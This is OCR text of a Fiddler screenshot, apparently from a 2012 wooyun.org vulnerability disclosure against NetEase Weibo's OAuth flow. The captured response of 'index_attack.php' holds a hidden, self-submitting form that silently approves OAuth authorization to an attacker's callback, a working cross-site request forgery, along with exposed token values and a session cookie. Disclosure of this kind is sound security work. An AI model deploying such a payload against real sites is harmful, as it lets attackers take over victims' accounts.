 Fiddler Web Debugger
File Edit Rules Tools View Help GET /book
Replay Resume Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Web Sessions <<
# Result Protocol Host URL Body Caching Content-Type Proce
1 200 HTTP 158.132.255.52 /t163_php_sdk/index_attack.php 613 no-store, ... text/html chrom
2 302 HTTP api.t.163.com /oauth/authenticate 0 text/html; c... chrom
3 404 HTTP 158.132.255.52 /favicon.ico 240 text/html; c... chrom
4 200 HTTP 158.132.255.52 /t163_php_sdk/callback.php?oauth_token=2c... 410 no-store, ... text/html chrom
5 404 HTTP 158.132.255.52 /favicon.ico 240 text/html; c... chrom
ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer FiddlerScript Filters Log Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://158.132.255.52/t163_php_sdk/index_attack.php HTTP/1.1
Host: 158.132.255.52
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.95 Safari/537.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.6,en;q=0.4
Accept-Charset: Big5,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=di7ioqeoj9kl9nqonb7tkb54f5
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 03 Dec 2012 07:29:22 GMT
Server: Apache/2.2.16 (Ubuntu)
X-Powered-By: PHP/5.3.3-1ubuntu9.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1344
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>NetEasy Authorization Login</title>
</head>
<body>
Request Token: 2ceaf1a903282a9e8f6d4308362a227a<br>Request Token Secret: 91b8b670288ecce58b3cbe58b9a2797e<br>http://api.t.163.com/oauth/authenticate?oauth_token=
<br/>
<br/>
<a href="http://api.t.163.com/oauth/authenticate?oauth_token=2ceaf1a903282a9e8f6d4308362a227a&oauth_callback=http%3A%2F%2F158.132.255.52%2Ft163_php_sdk%2Fcallbac
<form name="form1" action="http://api.t.163.com/oauth/authenticate" method="POST">
<input type="hidden" name="oauth_token" value="2ceaf1a903282a9e8f6d4308362a227a">
<input type="hidden" name="oauth_callback" value="http://158.132.255.52/t163_php_sdk/callback.php">
<input type="hidden" name="authorize" value="">
<input type="hidden" name="confirm" value="1">
<input type="hidden" name="oauthCheckItem" value="on">
<input type="hidden" name="confirm" value="授权">
</form>
<script language="javascript">
document.form1.submit()
</script>
Find... (press Ctrl+Enter to highlight all) View in Notepad
All Processes 1 / 5 http://158.132.255.52/t163_php_sdk/index_attack.php
www.wooyun.org